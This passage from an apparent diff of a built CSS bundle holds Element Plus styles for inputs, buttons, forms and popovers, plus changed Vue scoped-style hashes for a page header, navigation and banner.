inset}.el-input.is-disabled{cursor:not-allowed}.el-input.is-disabled .el-input__wrapper{background-color:var(--el-disabled-bg-color);cursor:not-allowed;box-shadow:0 0 0 1px var(--el-disabled-border-color) inset}.el-input.is-disabled .el-input__inner{color:var(--el-disabled-text-color);-webkit-text-fill-color:var(--el-disabled-text-color);cursor:not-allowed}.el-input.is-disabled .el-input__inner::placeholder{color:var(--el-text-color-placeholder)}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input.is-disabled .el-input__prefix-inner,.el-input.is-disabled .el-input__suffix-inner{pointer-events:none}.el-input.is-exceed .el-input__wrapper{box-shadow:0 0 0 1px var(--el-color-danger) inset}.el-input.is-exceed .el-input__suffix .el-input__count{color:var(--el-color-danger)}.el-input--large{--el-input-height:var(--el-component-size-large);font-size:14px}.el-input--large .el-input__wrapper{padding:1px 15px}.el-input--large{--el-input-inner-height:calc(var(--el-input-height,40px) - 2px)}.el-input--small{--el-input-height:var(--el-component-size-small);font-size:12px}.el-input--small .el-input__wrapper{padding:1px 7px}.el-input--small{--el-input-inner-height:calc(var(--el-input-height,24px) - 2px)}.el-input-group{align-items:stretch;width:100%;display:inline-flex}.el-input-group__append,.el-input-group__prepend{background-color:var(--el-fill-color-light);color:var(--el-color-info);border-radius:var(--el-input-border-radius);white-space:nowrap;justify-content:center;align-items:center;min-height:100%;padding:0 20px;display:inline-flex;position:relative}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:none}.el-input-group__append .el-select,.el-input-group__append .el-button,.el-input-group__prepend .el-select,.el-input-group__prepend .el-button{flex:1;margin:0 -20px;display:inline-block}.el-input-group__append button.el-button,.el-input-group__append button.el-button:hover,.el-input-group__append div.el-select .el-select__wrapper,.el-input-group__append div.el-select:hover .el-select__wrapper,.el-input-group__prepend button.el-button,.el-input-group__prepend button.el-button:hover,.el-input-group__prepend div.el-select .el-select__wrapper,.el-input-group__prepend div.el-select:hover .el-select__wrapper{color:inherit;background-color:#0000;border-color:#0000}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{box-shadow:1px 0 0 0 var(--el-input-border-color) inset, 0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset;border-right:0;border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append{box-shadow:0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset, -1px 0 0 0 var(--el-input-border-color) inset;border-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--prepend>.el-input__wrapper{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--prepend .el-input-group__prepend .el-select .el-select__wrapper{box-shadow:1px 0 0 0 var(--el-input-border-color) inset, 0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset;border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group--append>.el-input__wrapper{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group--append .el-input-group__append .el-select .el-select__wrapper{box-shadow:0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset, -1px 0 0 0 var(--el-input-border-color) inset;border-top-left-radius:0;border-bottom-left-radius:0}.el-input-hidden{display:none!important}.el-button{--el-button-font-weight:var(--el-font-weight-primary);--el-button-border-color:var(--el-border-color);--el-button-bg-color:var(--el-fill-color-blank);--el-button-text-color:var(--el-text-color-regular);--el-button-disabled-text-color:var(--el-disabled-text-color);--el-button-disabled-bg-color:var(--el-fill-color-blank);--el-button-disabled-border-color:var(--el-border-color-light);--el-button-divide-border-color:#ffffff80;--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-color-primary-light-9);--el-button-hover-border-color:var(--el-color-primary-light-7);--el-button-active-text-color:var(--el-button-hover-text-color);--el-button-active-border-color:var(--el-color-primary);--el-button-active-bg-color:var(--el-button-hover-bg-color);--el-button-outline-color:var(--el-color-primary-light-5);--el-button-hover-link-text-color:var(--el-text-color-secondary);--el-button-active-color:var(--el-text-color-primary);white-space:nowrap;cursor:pointer;height:32px;color:var(--el-button-text-color);text-align:center;box-sizing:border-box;line-height:1;font-weight:var(--el-button-font-weight);-webkit-user-select:none;user-select:none;vertical-align:middle;-webkit-appearance:none;background-color:var(--el-button-bg-color);border:var(--el-border);border-color:var(--el-button-border-color);outline:none;justify-content:center;align-items:center;transition:all .1s;display:inline-flex}.el-button:hover{color:var(--el-button-hover-text-color);border-color:var(--el-button-hover-border-color);background-color:var(--el-button-hover-bg-color);outline:none}.el-button:active{color:var(--el-button-active-text-color);border-color:var(--el-button-active-border-color);background-color:var(--el-button-active-bg-color);outline:none}.el-button:focus-visible{outline:2px solid var(--el-button-outline-color);outline-offset:1px;transition:outline-offset,outline}.el-button>span{align-items:center;display:inline-flex}.el-button+.el-button{margin-left:12px}.el-button{font-size:var(--el-font-size-base);border-radius:var(--el-border-radius-base);padding:8px 15px}.el-button.is-round{padding:8px 15px}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon]+span{margin-left:6px}.el-button [class*=el-icon] svg{vertical-align:bottom}.el-button.is-plain{--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-fill-color-blank);--el-button-hover-border-color:var(--el-color-primary)}.el-button.is-active{color:var(--el-button-active-text-color);border-color:var(--el-button-active-border-color);background-color:var(--el-button-active-bg-color);outline:none}.el-button.is-disabled,.el-button.is-disabled:hover{color:var(--el-button-disabled-text-color);cursor:not-allowed;background-image:none;background-color:var(--el-button-disabled-bg-color);border-color:var(--el-button-disabled-border-color)}.el-button.is-loading{pointer-events:none;position:relative}.el-button.is-loading:before{z-index:1;pointer-events:none;content:"";border-radius:inherit;background-color:var(--el-mask-color-extra-light);position:absolute;top:-1px;bottom:-1px;left:-1px;right:-1px}.el-button.is-round{border-radius:var(--el-border-radius-round)}.el-button.is-dashed{--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-fill-color-blank);--el-button-hover-border-color:var(--el-color-primary);border-style:dashed}.el-button.is-circle{border-radius:50%;width:32px;padding:8px}.el-button.is-text{color:var(--el-button-text-color);background-color:#0000;border:0 solid #0000}.el-button.is-text.is-disabled{color:var(--el-button-disabled-text-color);background-color:#0000!important}.el-button.is-text:not(.is-disabled):hover{background-color:var(--el-fill-color-light)}.el-button.is-text:not(.is-disabled):focus-visible{outline:2px solid var(--el-button-outline-color);outline-offset:1px;transition:outline-offset,outline}.el-button.is-text:not(.is-disabled):active{background-color:var(--el-fill-color)}.el-button.is-text:not(.is-disabled).is-has-bg{background-color:var(--el-fill-color-light)}.el-button.is-text:not(.is-disabled).is-has-bg:hover{background-color:var(--el-fill-color)}.el-button.is-text:not(.is-disabled).is-has-bg:active{background-color:var(--el-fill-color-dark)}.el-button__text--expand{letter-spacing:.3em;margin-right:-.3em}.el-button.is-link{color:var(--el-button-text-color);background:0 0;border-color:#0000;height:auto;padding:2px}.el-button.is-link:hover{color:var(--el-button-hover-link-text-color)}.el-button.is-link.is-disabled{color:var(--el-button-disabled-text-color);background-color:#0000!important;border-color:#0000!important}.el-button.is-link:not(.is-disabled):hover{background-color:#0000;border-color:#0000}.el-button.is-link:not(.is-disabled):active{color:var(--el-button-active-color);background-color:#0000;border-color:#0000}.el-button--text{color:var(--el-color-primary);background:0 0;border-color:#0000;padding-left:0;padding-right:0}.el-button--text.is-disabled{color:var(--el-button-disabled-text-color);background-color:#0000!important;border-color:#0000!important}.el-button--text:not(.is-disabled):hover{color:var(--el-color-primary-light-3);background-color:#0000;border-color:#0000}.el-button--text:not(.is-disabled):active{color:var(--el-color-primary-dark-2);background-color:#0000;border-color:#0000}.el-button__link--expand{letter-spacing:.3em;margin-right:-.3em}.el-button--primary{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-primary);--el-button-border-color:var(--el-color-primary);--el-button-outline-color:var(--el-color-primary-light-5);--el-button-active-color:var(--el-color-primary-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-primary-light-5);--el-button-hover-bg-color:var(--el-color-primary-light-3);--el-button-hover-border-color:var(--el-color-primary-light-3);--el-button-active-bg-color:var(--el-color-primary-dark-2);--el-button-active-border-color:var(--el-color-primary-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-primary-light-5);--el-button-disabled-border-color:var(--el-color-primary-light-5)}.el-button--primary.is-plain,.el-button--primary.is-text,.el-button--primary.is-link{--el-button-text-color:var(--el-color-primary);--el-button-bg-color:var(--el-color-primary-light-9);--el-button-border-color:var(--el-color-primary-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-primary);--el-button-hover-border-color:var(--el-color-primary);--el-button-active-text-color:var(--el-color-white)}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:hover,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-text.is-disabled,.el-button--primary.is-text.is-disabled:hover,.el-button--primary.is-text.is-disabled:focus,.el-button--primary.is-text.is-disabled:active,.el-button--primary.is-link.is-disabled,.el-button--primary.is-link.is-disabled:hover,.el-button--primary.is-link.is-disabled:focus,.el-button--primary.is-link.is-disabled:active{color:var(--el-color-primary-light-5);background-color:var(--el-color-primary-light-9);border-color:var(--el-color-primary-light-8)}.el-button--primary.is-dashed{--el-button-text-color:var(--el-color-primary);--el-button-bg-color:var(--el-color-primary-light-9);--el-button-border-color:var(--el-color-primary-light-5);--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-color-primary-light-9);--el-button-hover-border-color:var(--el-color-primary-light-3);--el-button-active-text-color:var(--el-color-primary-dark-2);--el-button-active-bg-color:var(--el-color-primary-light-9);--el-button-active-border-color:var(--el-color-primary-dark-2)}.el-button--primary.is-dashed.is-disabled,.el-button--primary.is-dashed.is-disabled:hover,.el-button--primary.is-dashed.is-disabled:focus,.el-button--primary.is-dashed.is-disabled:active{color:var(--el-color-primary-light-5);background-color:var(--el-color-primary-light-9);border-color:var(--el-color-primary-light-8)}.el-button--success{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-success);--el-button-border-color:var(--el-color-success);--el-button-outline-color:var(--el-color-success-light-5);--el-button-active-color:var(--el-color-success-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-success-light-5);--el-button-hover-bg-color:var(--el-color-success-light-3);--el-button-hover-border-color:var(--el-color-success-light-3);--el-button-active-bg-color:var(--el-color-success-dark-2);--el-button-active-border-color:var(--el-color-success-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-success-light-5);--el-button-disabled-border-color:var(--el-color-success-light-5)}.el-button--success.is-plain,.el-button--success.is-text,.el-button--success.is-link{--el-button-text-color:var(--el-color-success);--el-button-bg-color:var(--el-color-success-light-9);--el-button-border-color:var(--el-color-success-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-success);--el-button-hover-border-color:var(--el-color-success);--el-button-active-text-color:var(--el-color-white)}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:hover,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-text.is-disabled,.el-button--success.is-text.is-disabled:hover,.el-button--success.is-text.is-disabled:focus,.el-button--success.is-text.is-disabled:active,.el-button--success.is-link.is-disabled,.el-button--success.is-link.is-disabled:hover,.el-button--success.is-link.is-disabled:focus,.el-button--success.is-link.is-disabled:active{color:var(--el-color-success-light-5);background-color:var(--el-color-success-light-9);border-color:var(--el-color-success-light-8)}.el-button--success.is-dashed{--el-button-text-color:var(--el-color-success);--el-button-bg-color:var(--el-color-success-light-9);--el-button-border-color:var(--el-color-success-light-5);--el-button-hover-text-color:var(--el-color-success);--el-button-hover-bg-color:var(--el-color-success-light-9);--el-button-hover-border-color:var(--el-color-success-light-3);--el-button-active-text-color:var(--el-color-success-dark-2);--el-button-active-bg-color:var(--el-color-success-light-9);--el-button-active-border-color:var(--el-color-success-dark-2)}.el-button--success.is-dashed.is-disabled,.el-button--success.is-dashed.is-disabled:hover,.el-button--success.is-dashed.is-disabled:focus,.el-button--success.is-dashed.is-disabled:active{color:var(--el-color-success-light-5);background-color:var(--el-color-success-light-9);border-color:var(--el-color-success-light-8)}.el-button--warning{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-warning);--el-button-border-color:var(--el-color-warning);--el-button-outline-color:var(--el-color-warning-light-5);--el-button-active-color:var(--el-color-warning-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-warning-light-5);--el-button-hover-bg-color:var(--el-color-warning-light-3);--el-button-hover-border-color:var(--el-color-warning-light-3);--el-button-active-bg-color:var(--el-color-warning-dark-2);--el-button-active-border-color:var(--el-color-warning-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-warning-light-5);--el-button-disabled-border-color:var(--el-color-warning-light-5)}.el-button--warning.is-plain,.el-button--warning.is-text,.el-button--warning.is-link{--el-button-text-color:var(--el-color-warning);--el-button-bg-color:var(--el-color-warning-light-9);--el-button-border-color:var(--el-color-warning-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-warning);--el-button-hover-border-color:var(--el-color-warning);--el-button-active-text-color:var(--el-color-white)}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:hover,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-text.is-disabled,.el-button--warning.is-text.is-disabled:hover,.el-button--warning.is-text.is-disabled:focus,.el-button--warning.is-text.is-disabled:active,.el-button--warning.is-link.is-disabled,.el-button--warning.is-link.is-disabled:hover,.el-button--warning.is-link.is-disabled:focus,.el-button--warning.is-link.is-disabled:active{color:var(--el-color-warning-light-5);background-color:var(--el-color-warning-light-9);border-color:var(--el-color-warning-light-8)}.el-button--warning.is-dashed{--el-button-text-color:var(--el-color-warning);--el-button-bg-color:var(--el-color-warning-light-9);--el-button-border-color:var(--el-color-warning-light-5);--el-button-hover-text-color:var(--el-color-warning);--el-button-hover-bg-color:var(--el-color-warning-light-9);--el-button-hover-border-color:var(--el-color-warning-light-3);--el-button-active-text-color:var(--el-color-warning-dark-2);--el-button-active-bg-color:var(--el-color-warning-light-9);--el-button-active-border-color:var(--el-color-warning-dark-2)}.el-button--warning.is-dashed.is-disabled,.el-button--warning.is-dashed.is-disabled:hover,.el-button--warning.is-dashed.is-disabled:focus,.el-button--warning.is-dashed.is-disabled:active{color:var(--el-color-warning-light-5);background-color:var(--el-color-warning-light-9);border-color:var(--el-color-warning-light-8)}.el-button--danger{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-danger);--el-button-border-color:var(--el-color-danger);--el-button-outline-color:var(--el-color-danger-light-5);--el-button-active-color:var(--el-color-danger-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-danger-light-5);--el-button-hover-bg-color:var(--el-color-danger-light-3);--el-button-hover-border-color:var(--el-color-danger-light-3);--el-button-active-bg-color:var(--el-color-danger-dark-2);--el-button-active-border-color:var(--el-color-danger-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-danger-light-5);--el-button-disabled-border-color:var(--el-color-danger-light-5)}.el-button--danger.is-plain,.el-button--danger.is-text,.el-button--danger.is-link{--el-button-text-color:var(--el-color-danger);--el-button-bg-color:var(--el-color-danger-light-9);--el-button-border-color:var(--el-color-danger-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-danger);--el-button-hover-border-color:var(--el-color-danger);--el-button-active-text-color:var(--el-color-white)}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:hover,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-text.is-disabled,.el-button--danger.is-text.is-disabled:hover,.el-button--danger.is-text.is-disabled:focus,.el-button--danger.is-text.is-disabled:active,.el-button--danger.is-link.is-disabled,.el-button--danger.is-link.is-disabled:hover,.el-button--danger.is-link.is-disabled:focus,.el-button--danger.is-link.is-disabled:active{color:var(--el-color-danger-light-5);background-color:var(--el-color-danger-light-9);border-color:var(--el-color-danger-light-8)}.el-button--danger.is-dashed{--el-button-text-color:var(--el-color-danger);--el-button-bg-color:var(--el-color-danger-light-9);--el-button-border-color:var(--el-color-danger-light-5);--el-button-hover-text-color:var(--el-color-danger);--el-button-hover-bg-color:var(--el-color-danger-light-9);--el-button-hover-border-color:var(--el-color-danger-light-3);--el-button-active-text-color:var(--el-color-danger-dark-2);--el-button-active-bg-color:var(--el-color-danger-light-9);--el-button-active-border-color:var(--el-color-danger-dark-2)}.el-button--danger.is-dashed.is-disabled,.el-button--danger.is-dashed.is-disabled:hover,.el-button--danger.is-dashed.is-disabled:focus,.el-button--danger.is-dashed.is-disabled:active{color:var(--el-color-danger-light-5);background-color:var(--el-color-danger-light-9);border-color:var(--el-color-danger-light-8)}.el-button--info{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-info);--el-button-border-color:var(--el-color-info);--el-button-outline-color:var(--el-color-info-light-5);--el-button-active-color:var(--el-color-info-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-info-light-5);--el-button-hover-bg-color:var(--el-color-info-light-3);--el-button-hover-border-color:var(--el-color-info-light-3);--el-button-active-bg-color:var(--el-color-info-dark-2);--el-button-active-border-color:var(--el-color-info-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-info-light-5);--el-button-disabled-border-color:var(--el-color-info-light-5)}.el-button--info.is-plain,.el-button--info.is-text,.el-button--info.is-link{--el-button-text-color:var(--el-color-info);--el-button-bg-color:var(--el-color-info-light-9);--el-button-border-color:var(--el-color-info-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-info);--el-button-hover-border-color:var(--el-color-info);--el-button-active-text-color:var(--el-color-white)}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:hover,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-text.is-disabled,.el-button--info.is-text.is-disabled:hover,.el-button--info.is-text.is-disabled:focus,.el-button--info.is-text.is-disabled:active,.el-button--info.is-link.is-disabled,.el-button--info.is-link.is-disabled:hover,.el-button--info.is-link.is-disabled:focus,.el-button--info.is-link.is-disabled:active{color:var(--el-color-info-light-5);background-color:var(--el-color-info-light-9);border-color:var(--el-color-info-light-8)}.el-button--info.is-dashed{--el-button-text-color:var(--el-color-info);--el-button-bg-color:var(--el-color-info-light-9);--el-button-border-color:var(--el-color-info-light-5);--el-button-hover-text-color:var(--el-color-info);--el-button-hover-bg-color:var(--el-color-info-light-9);--el-button-hover-border-color:var(--el-color-info-light-3);--el-button-active-text-color:var(--el-color-info-dark-2);--el-button-active-bg-color:var(--el-color-info-light-9);--el-button-active-border-color:var(--el-color-info-dark-2)}.el-button--info.is-dashed.is-disabled,.el-button--info.is-dashed.is-disabled:hover,.el-button--info.is-dashed.is-disabled:focus,.el-button--info.is-dashed.is-disabled:active{color:var(--el-color-info-light-5);background-color:var(--el-color-info-light-9);border-color:var(--el-color-info-light-8)}.el-button--large{--el-button-size:40px;height:var(--el-button-size)}.el-button--large [class*=el-icon]+span{margin-left:8px}.el-button--large{font-size:var(--el-font-size-base);border-radius:var(--el-border-radius-base);padding:12px 19px}.el-button--large.is-round{padding:12px 19px}.el-button--large.is-circle{width:var(--el-button-size);padding:12px}.el-button--small{--el-button-size:24px;height:var(--el-button-size)}.el-button--small [class*=el-icon]+span{margin-left:4px}.el-button--small{border-radius:calc(var(--el-border-radius-base) - 1px);padding:5px 11px;font-size:12px}.el-button--small.is-round{padding:5px 11px}.el-button--small.is-circle{width:var(--el-button-size);padding:5px}.el-form-item{--font-size:14px;margin-bottom:18px;display:flex}.el-form-item .el-form-item{margin-bottom:0}.el-form-item .el-input__validateIcon{display:none}.el-form-item--large{--font-size:14px;--el-form-label-font-size:var(--font-size);margin-bottom:22px}.el-form-item--large .el-form-item__label{height:40px;line-height:40px}.el-form-item--large .el-form-item__content{line-height:40px}.el-form-item--large .el-form-item__error{padding-top:4px}.el-form-item--default{--font-size:14px;--el-form-label-font-size:var(--font-size);margin-bottom:18px}.el-form-item--default .el-form-item__label{height:32px;line-height:32px}.el-form-item--default .el-form-item__content{line-height:32px}.el-form-item--default .el-form-item__error{padding-top:2px}.el-form-item--small{--font-size:12px;--el-form-label-font-size:var(--font-size);margin-bottom:18px}.el-form-item--small .el-form-item__label{height:24px;line-height:24px}.el-form-item--small .el-form-item__content{line-height:24px}.el-form-item--small .el-form-item__error{padding-top:2px}.el-form-item--label-left .el-form-item__label{text-align:left;justify-content:flex-start}.el-form-item--label-right .el-form-item__label{text-align:right;justify-content:flex-end}.el-form-item--label-top{display:block}.el-form-item--label-top .el-form-item__label{text-align:left;width:-moz-fit-content;width:fit-content;height:auto;margin-bottom:8px;padding-right:0;line-height:22px;display:block}.el-form-item__label-wrap{display:flex}.el-form-item__label{font-size:var(--el-form-label-font-size);color:var(--el-text-color-regular);box-sizing:border-box;flex:none;align-items:flex-start;height:32px;padding:0 12px 0 0;line-height:32px;display:inline-flex}.el-form-item__content{line-height:32px;font-size:var(--font-size);flex-wrap:wrap;flex:1;align-items:center;min-width:0;display:flex;position:relative}.el-form-item__content .el-input-group{vertical-align:top}.el-form-item__error{color:var(--el-color-danger);padding-top:2px;font-size:12px;line-height:1;position:absolute;top:100%;left:0}.el-form-item__error--inline{margin-left:10px;display:inline-block;position:relative;top:auto;left:auto}.el-form-item.is-required:not(.is-no-asterisk).asterisk-left>.el-form-item__label:before,.el-form-item.is-required:not(.is-no-asterisk).asterisk-left>.el-form-item__label-wrap>.el-form-item__label:before{content:"*";color:var(--el-color-danger);margin-right:4px}.el-form-item.is-required:not(.is-no-asterisk).asterisk-right>.el-form-item__label:after,.el-form-item.is-required:not(.is-no-asterisk).asterisk-right>.el-form-item__label-wrap>.el-form-item__label:after{content:"*";color:var(--el-color-danger);margin-left:4px}.el-form-item.is-error .el-form-item__content .el-input__wrapper,.el-form-item.is-error .el-form-item__content .el-input__wrapper:hover,.el-form-item.is-error .el-form-item__content .el-input__wrapper:focus,.el-form-item.is-error .el-form-item__content .el-input__wrapper.is-focus,.el-form-item.is-error .el-form-item__content .el-textarea__inner,.el-form-item.is-error .el-form-item__content .el-textarea__inner:hover,.el-form-item.is-error .el-form-item__content .el-textarea__inner:focus,.el-form-item.is-error .el-form-item__content .el-textarea__inner.is-focus,.el-form-item.is-error .el-form-item__content .el-select__wrapper,.el-form-item.is-error .el-form-item__content .el-select__wrapper:hover,.el-form-item.is-error .el-form-item__content .el-select__wrapper:focus,.el-form-item.is-error .el-form-item__content .el-select__wrapper.is-focus,.el-form-item.is-error .el-form-item__content .el-input-tag__wrapper,.el-form-item.is-error .el-form-item__content .el-input-tag__wrapper:hover,.el-form-item.is-error .el-form-item__content .el-input-tag__wrapper:focus,.el-form-item.is-error .el-form-item__content .el-input-tag__wrapper.is-focus,.el-form-item.is-error .el-form-item__content :not(.el-input-otp--underlined) .el-input-otp__input-field,.el-form-item.is-error .el-form-item__content :not(.el-input-otp--underlined) .el-input-otp__input-field:hover,.el-form-item.is-error .el-form-item__content :not(.el-input-otp--underlined) .el-input-otp__input-field:focus,.el-form-item.is-error .el-form-item__content :not(.el-input-otp--underlined) .el-input-otp__input-field.is-focus,.el-form-item.is-error .el-form-item__content .el-input-otp--underlined .el-input-otp__input-field:after,.el-form-item.is-error .el-form-item__content .el-input-otp--underlined .el-input-otp__input-field:hover:after,.el-form-item.is-error .el-form-item__content .el-input-otp--underlined .el-input-otp__input-field:focus:after,.el-form-item.is-error .el-form-item__content .el-input-otp--underlined .el-input-otp__input-field.is-focus:after{box-shadow:0 0 0 1px var(--el-color-danger) inset}.el-form-item.is-error .el-form-item__content .el-input-group__append .el-input__wrapper,.el-form-item.is-error .el-form-item__content .el-input-group__prepend .el-input__wrapper{box-shadow:inset 0 0 0 1px #0000}.el-form-item.is-error .el-form-item__content .el-input-group__append .el-input__validateIcon,.el-form-item.is-error .el-form-item__content .el-input-group__prepend .el-input__validateIcon{display:none}.el-form-item.is-error .el-form-item__content .el-input__validateIcon{color:var(--el-color-danger)}.el-form-item--feedback .el-input__validateIcon{display:inline-flex}.el-popper{--el-popper-border-radius:var(--el-popover-border-radius,4px);--el-popper-bg-color-light:var(--el-bg-color-overlay);--el-popper-bg-color-dark:var(--el-text-color-primary);border-radius:var(--el-popper-border-radius);z-index:2000;overflow-wrap:break-word;word-break:normal;visibility:visible;min-width:10px;padding:5px 11px;font-size:12px;line-height:20px;position:absolute}.el-popper.is-dark{--el-fill-color-blank:var(--el-popper-bg-color-dark);color:var(--el-bg-color);background:var(--el-popper-bg-color-dark);border:1px solid var(--el-text-color-primary)}.el-popper.is-dark>.el-popper__arrow:before{border:1px solid var(--el-text-color-primary);background:var(--el-popper-bg-color-dark);right:0}.el-popper.is-light{--el-fill-color-blank:var(--el-popper-bg-color-light);background:var(--el-popper-bg-color-light);border:1px solid var(--el-border-color-light)}.el-popper.is-light>.el-popper__arrow:before{border:1px solid var(--el-border-color-light);background:var(--el-popper-bg-color-light);right:0}.el-popper.is-pure{padding:0}.el-popper__arrow{z-index:-1;width:10px;height:10px;position:absolute}.el-popper__arrow:before{z-index:-1;content:" ";background:var(--el-text-color-primary);box-sizing:border-box;width:10px;height:10px;position:absolute;transform:rotate(45deg)}.el-popper[data-popper-placement^=top]>.el-popper__arrow{bottom:-5px}.el-popper[data-popper-placement^=top]>.el-popper__arrow:before{border-bottom-right-radius:2px}.el-popper[data-popper-placement^=bottom]>.el-popper__arrow{top:-5px}.el-popper[data-popper-placement^=bottom]>.el-popper__arrow:before{border-top-left-radius:2px}.el-popper[data-popper-placement^=left]>.el-popper__arrow{right:-5px}.el-popper[data-popper-placement^=left]>.el-popper__arrow:before{border-top-right-radius:2px}.el-popper[data-popper-placement^=right]>.el-popper__arrow{left:-5px}.el-popper[data-popper-placement^=right]>.el-popper__arrow:before{border-bottom-left-radius:2px}.el-popper[data-popper-placement^=top]>.el-popper__arrow:before{border-top-color:#0000!important;border-left-color:#0000!important}.el-popper[data-popper-placement^=bottom]>.el-popper__arrow:before{border-bottom-color:#0000!important;border-right-color:#0000!important}.el-popper[data-popper-placement^=left]>.el-popper__arrow:before{border-bottom-color:#0000!important;border-left-color:#0000!important}.el-popper[data-popper-placement^=right]>.el-popper__arrow:before{border-top-color:#0000!important;border-right-color:#0000!important}.el-popover{--el-popover-bg-color:var(--el-bg-color-overlay);--el-popover-font-size:var(--el-font-size-base);--el-popover-border-color:var(--el-border-color-lighter);--el-popover-padding:12px;--el-popover-padding-large:18px 20px;--el-popover-title-font-size:16px;--el-popover-title-text-color:var(--el-text-color-primary);--el-popover-border-radius:4px}.el-popover.el-popper{background:var(--el-popover-bg-color);border-radius:var(--el-popover-border-radius);border:1px solid var(--el-popover-border-color);min-width:150px;padding:var(--el-popover-padding);z-index:var(--el-index-popper);color:var(--el-text-color-regular);line-height:1.4;font-size:var(--el-popover-font-size);box-shadow:var(--el-box-shadow-light);overflow-wrap:break-word;box-sizing:border-box}.el-popover.el-popper--plain{padding:var(--el-popover-padding-large)}.el-popover__title{color:var(--el-popover-title-text-color);font-size:var(--el-popover-title-font-size);margin-bottom:12px;line-height:1}.el-popover__reference:focus:not(.focusing),.el-popover__reference:focus:hover{outline-width:0}.el-popover.el-popper.is-dark{--el-popover-bg-color:var(--el-text-color-primary);--el-popover-border-color:var(--el-text-color-primary);--el-popover-title-text-color:var(--el-bg-color);color:var(--el-bg-color)}.el-popover.el-popper:focus:active,.el-popover.el-popper:focus{outline-width:0}.form .el-form-item[data-v-2d8e87be] {
   margin-bottom: 17px;
 }
 .form .el-form-item[data-v-2d8e87be] .el-input__wrapper {
@@ -7227,57 +7377,57 @@
 }
 .el-message {
   top: calc(50% - 20px) !important;
-}html[data-v-f28746ef] {
+}html[data-v-d579af23] {
   scroll-behavior: smooth;
 }
-.demo-tabs > .el-tabs__content[data-v-f28746ef] {
+.demo-tabs > .el-tabs__content[data-v-d579af23] {
   padding: 32px;
   color: #6b778c;
   font-size: 32px;
   font-weight: 600;
 }
-.header[data-v-f28746ef] {
+.header[data-v-d579af23] {
   background: #fff;
   box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2509803922);
   font-size: 16px;
 }
-.nav div.active[data-v-f28746ef] {
+.nav div.active[data-v-d579af23] {
   color: #fff;
   background: #7694dc;
   border-radius: 10px;
   padding: 8px 10px;
   box-sizing: border-box;
 }
-.banner[data-v-f28746ef] {
+.banner[data-v-d579af23] {
   background: #fd622e url("[data-uri]